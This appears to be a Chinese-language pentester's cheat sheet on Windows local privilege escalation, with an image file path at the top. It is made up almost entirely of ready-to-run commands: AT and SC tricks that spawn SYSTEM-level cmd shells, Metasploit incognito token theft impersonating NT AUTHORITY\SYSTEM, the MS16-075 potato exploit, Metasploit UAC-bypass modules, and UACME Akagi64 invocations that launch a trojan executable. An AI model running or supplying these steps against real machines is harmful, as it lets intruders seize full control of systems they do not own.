 条件：需要非Web用户权限，不适用于常规的
Webshell权限提升
AT
Win7之后弃用
实用Win2003，Win7之前版本
at 21:00 /interactive cmd
服务命令
SC
Win7之后启用，弃用AT
实用Win2003可用，Win7之后版本弃用但失败
sc Create syscmd binPath= "cmd /K start"
type= own type= interact
sc start syscmd
PS
通杀
Pstools
进程注入
pinjector
msf&migrate
令牌窃取
msf
use incognito
list_tokens -u
impersonate_token "NT AUTHORITY\
SYSTEM"
土豆溢出漏洞
实用于web环境
MS16-075
User->System
UAC绕过
MSF内置模块
ask
bypassua
bypassuac_sluihijack
bypassuac_silentcleanup
Powershell渗透框架
UACME项目(推荐)
Akagi64.exe 41 muma.exe
Akagi64.exe 61 muma.exe
Akagi64.exe 23 muma.exe
分等级
无
低
中
use exploit/windows/local/bypassua
use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_silentcleanup
高
use exploit/windows/local/ask